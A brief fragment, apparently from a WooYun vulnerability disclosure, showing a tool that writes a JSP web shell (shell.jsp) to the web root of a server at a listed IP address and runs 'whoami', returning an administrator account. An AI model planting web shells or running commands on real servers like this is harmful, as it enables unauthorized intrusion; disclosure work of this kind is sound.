 Url: http://219.141.246.37
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
oa_app_server\administrator
www.wooyun.org